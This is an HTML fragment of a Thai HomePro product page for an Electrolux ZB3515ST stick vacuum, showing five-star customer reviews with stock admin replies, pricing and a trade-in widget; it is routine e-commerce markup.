									แสดงรีวิวทั้งหมด<span class="now-showing">0</span> จาก<span class="total-review-art"></span> รีวิว</div>
								<div class="review-sort">
									แสดงรีวิวจาก<div class="ui dropdown review-filter-btn">
										<span class="text" style="width:20px important;">ทั้งหมด</span>
										<div class="menu">
											<div class="item review-filter-item" data-filter="reviewTotal">ทั้งหมด</div>
											<div class="item review-filter-item review-filter-detail" data-filter="withDetail">ที่มีข้อความ</div>
											<div class="item review-filter-item review-filter-image" data-filter="withImage">ที่มีรูปภาพ</div>
											<div class="item review-filter-item review-filter-5" data-filter="rate5">5 ดาว</div>
											<div class="item review-filter-item review-filter-4" data-filter="rate4">4 ดาว</div>
											<div class="item review-filter-item review-filter-3" data-filter="rate3">3 ดาว</div>
											<div class="item review-filter-item review-filter-2" data-filter="rate2">2 ดาว</div>
											<div class="item review-filter-item review-filter-1" data-filter="rate1">1 ดาว</div>
										</div>
									</div>
								</div>
							</div>
							<div class="review-comment-wrap review-section">
								<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">เ****</b><meta itemprop="name" content="เ****"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">4 วันก่อน</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<div class="update-comment">
											<div class="reply comment">โฮมโปร ออนไลน์ สวัสดีค่ะ 
แอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ 
ความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ</div>
										</div>
										<meta itemprop="datePublished" content="2026-01-17" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">กณธร</b><meta itemprop="name" content="กณธร"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">3 สัปดาห์ก่อน</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<div class="update-comment">
											<div class="reply comment">โฮมโปร ออนไลน์ สวัสดีค่ะ 
แอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ 
ความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ</div>
										</div>
										<meta itemprop="datePublished" content="2025-12-30" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">ก****</b><meta itemprop="name" content="ก****"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">14 ต.ค. 2025</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<div class="update-comment">
											<div class="reply comment">โฮมโปร ออนไลน์ สวัสดีค่ะ 
แอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ 
ความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ</div>
										</div>
										<meta itemprop="datePublished" content="2025-10-14" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">P****</b><meta itemprop="name" content="P****"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">26 ก.ย. 2025</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody">สินค้าจัดส่งเร็ว คุณภาพดีค่ะ</div>
										<div class="update-comment">
											<div class="reply comment">โฮมโปร ออนไลน์ สวัสดีค่ะ 
แอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับรีวิวที่ดีของคุณ แอดมินรู้สึกยินดีเป็นอย่างยิ่งที่ท่านพึงพอใจกับสินค้าและบริการของเรา ความคิดเห็นของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป
และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ</div>
										</div>
										<meta itemprop="datePublished" content="2025-09-26" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">Chaiyan</b><meta itemprop="name" content="Chaiyan"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">12 มิ.ย. 2025</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody"></div>
										<div class="update-comment">
											<div class="reply comment">โฮมโปร ออนไลน์ สวัสดีค่ะ 
แอดมินขอขอบพระคุณเป็นอย่างยิ่งสำหรับการให้คะแนนที่ดีของคุณ ความพึงพอใจของคุณเป็นกำลังใจสำคัญให้ทีมงานของเราพัฒนาต่อไป
และหวังเป็นอย่างยิ่งว่าจะได้ดูแลคุณลูกค้าในคำสั่งซื้อถัดไปค่ะ</div>
										</div>
										<meta itemprop="datePublished" content="2025-06-12" />
									</div>
									<div class="review-comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
										<div class="head">
											<div class="left">
												<div class="img">
													<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
														<g clip-path="url(#clip0_3546_111555)">
															<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
															<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
															<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
														</g>
														<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
														<defs>
															<clipPath id="clip0_3546_111555">
																<rect width="40" height="40" rx="20" fill="white"/>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div class="name">
													<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name">ป****</b><meta itemprop="name" content="ป****"></div>
													<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
														<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
														<b itemprop="ratingValue">5</b>
														<meta itemprop="bestRating" content="5" />
														<meta itemprop="worstRating" content="1" />
													</div>
												</div>
											</div>
											<div class="right">
												<div class="date">02 พ.ย. 2024</div>
											</div>
										</div>
										<div class="image-list">
											<ul>
												</ul>
										</div>
										<div class="label-list">
											<ul>
												<li>
													<label>คุณภาพของสินค้าดีมาก</label>
												</li>
												<li>
													<label>ความคุ้มค่าของสินค้าดีมาก</label>
												</li>
												</ul>
										</div>
										<div class="review comment" itemprop="reviewBody">ดีมากกกก</div>
										<meta itemprop="datePublished" content="2024-11-02" />
									</div>
									</div>
							<div class="review-pagination-wrap" id="product-review-pagination">
								<div class="review-pagination review-page-main" id="product-review-pagination-main"></div>
							</div>

							<!-- REVIEW TEMPLATE DO NOT DELETE -->
							<div class="review-comment-wrap" style="display: none;">
								<div class="review-comment template" itemprop="review" itemscope itemtype="https://schema.org/Review">
									<div class="head">
										<div class="left">
											<div class="img">
												<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
													<g clip-path="url(#clip0_3546_111555)">
														<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="white"/>
														<path d="M20.069 29.4243C16.7207 29.4243 13.3724 29.4243 10.0241 29.4243C9.86051 29.4243 9.69483 29.4243 9.53057 29.4074C8.69231 29.3291 8.35532 28.7644 8.71276 28.0009C9.02296 27.3417 9.36136 26.6995 9.6899 26.0473C11.2409 22.9768 12.7919 19.9067 14.3429 16.8371C14.3909 16.7434 14.4409 16.6496 14.4966 16.5601C14.8872 15.934 15.5217 15.8459 16.0216 16.3859C16.3741 16.7638 16.6723 17.1882 16.9867 17.5978C18.5847 19.6861 20.1828 21.7752 21.7808 23.8653C22.4787 24.7748 23.3579 24.8241 24.1778 24.0063C24.5846 23.6002 24.9822 23.1836 25.3939 22.781C26.1363 22.0549 26.9788 22.0986 27.5851 22.9453C28.8019 24.6444 29.9885 26.366 31.1806 28.082C31.2738 28.2166 31.3452 28.3651 31.3921 28.5219C31.5077 28.916 31.3442 29.2333 30.9445 29.3383C30.6938 29.3983 30.4365 29.426 30.1788 29.4208C26.8108 29.4264 23.4408 29.4276 20.069 29.4243Z" fill="#E0E0E3"/>
														<path d="M27.578 12.5993C27.5772 13.2547 27.3817 13.8951 27.0165 14.4393C26.6513 14.9834 26.1327 15.4069 25.5264 15.656C24.9202 15.9051 24.2537 15.9685 23.6114 15.8384C22.9691 15.7082 22.3799 15.3902 21.9185 14.9248C21.4571 14.4593 21.1443 13.8673 21.0197 13.2239C20.8952 12.5805 20.9645 11.9145 21.2189 11.3105C21.4733 10.7065 21.9013 10.1917 22.4486 9.83119C22.996 9.47073 23.638 9.28091 24.2934 9.2858C25.1661 9.29689 25.9995 9.65046 26.6139 10.2703C27.2283 10.8901 27.5746 11.7266 27.578 12.5993Z" fill="#E0E0E3"/>
													</g>
													<rect x="0.5" y="0.5" width="39" height="39" rx="19.5" stroke="#E0E0E3"/>
													<defs>
														<clipPath id="clip0_3546_111555">
															<rect width="40" height="40" rx="20" fill="white"/>
														</clipPath>
													</defs>
												</svg>
											</div>
											<div class="name">
												<div class="top" itemprop="author" itemscope itemtype="https://schema.org/Person"><b itemprop="name"></b><meta itemprop="name" content=""></div>
												<div class="bottom" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
													<div class="ui huge yellow disabled rating" data-max-rating="5" style="line-height:1.5em;"></div>
													<b itemprop="ratingValue">5</b>
													<meta itemprop="bestRating" content="5" />
													<meta itemprop="worstRating" content="1" />
												</div>
											</div>
										</div>
										<div class="right">
											<div class="date"></div>
										</div>
									</div>
									<div class="image-list">
										<ul></ul>
									</div>
									<div class="label-list">
										<ul></ul>
									</div>
									<div class="review comment" itemprop="reviewBody"></div>
									<div class="update-comment">
										<div class="reply comment"></div>
									</div>
									<meta itemprop="datePublished" content="2024-11-25" />
								</div>
							</div>
							<!-- REVIEW TEMPLATE DO NOT DELETE -->

						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="flash-sale">
								<div class="left">
									<img class="flashsale-icon" src="https://www.homepro.co.th/mkp/images/flashsale-icon.png" alt="flashsale"/>
									</div>
								<div class="right">
									<span>จะสิ้นสุด<br>ในอีก</span>
									<div class="flashsale-cd"><div class="hh">00</div><div class="mm">00</div><div class="ss">00</div>
									</div>
								</div>
							</div>
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/ELECTROLUX">ELECTROLUX</a></div>
								<div class="prd-name"><h1>เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1172833</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								<div class="prd-review">
									<div class="total-rating-art-span">
										<div class="rating-star-list ui yellow mini disabled rating total-rating-art total-rating-art-rating" data-max-rating="5"></div>
									</div>
									<span class="total-avg-art-span"></span>&nbsp;
									<span>(</span><span class="total-review-art"></span><span>)</span>
								</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;207&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="discount-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">3,890</span> 
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
												<div class="original-price">
													<span class="currency-container">
														<span class="currency">฿</span>
														<span class="amount">5,990</span>
														</span>
													</div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-ecosystem">
		<div class="row-flex">
			<div class="left">
				<div class="img"><img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="เก่าแลกใหม่"></div>
				<div class="tradein-small-content">
					<b>เก่าแลกใหม่</b> พร้อมรับส่วนลดคืนเข้าโฮมโปรวอลเล็ท
					&nbsp;<b style="color: #0065B2;">50</b>&nbsp;บาท&nbsp;เมื่อนำสินค้าเก่ามาส่งมอบคืน</div>
				<div class="hc-only">(เฉพาะสมาชิกที่ผูกบัตรโฮมการ์ดเท่านั้น)</div>
			</div>
			<div class="right">
				<a onclick="showTradeinModal();" data-value="1172833">แลกซื้อ</a>
			</div>
		</div>
		<div class="row" style="display: block;">
			<div>สินค้าเก่าที่ต้องการมาแลกส่วนลด:</div>
			<div>
				<select id="tradein_service" name="tradein_service" class="ui selection dropdown">
					<option data-serviceid="65" value="ZTRiMWNhNjY2MzhjNTZkZDE1ZTU4MWU1M2NmNjQ5N2UwNDQ5ODI5MTFkZTQ3ZTU2OWVlZTI5MmFmZWQ1OGU0NA=="  > เตารีด</option>
					<option data-serviceid="89" value="N2Q4NmZlMmNjMDlmZWNkZTkxMzMxOTlhMWExZmJkMzlhYTZiMjc3NmU1OWFjZWNjMzE1NzQwMmU2MzIyYzViZQ=="  > มิกเซอร์</option>
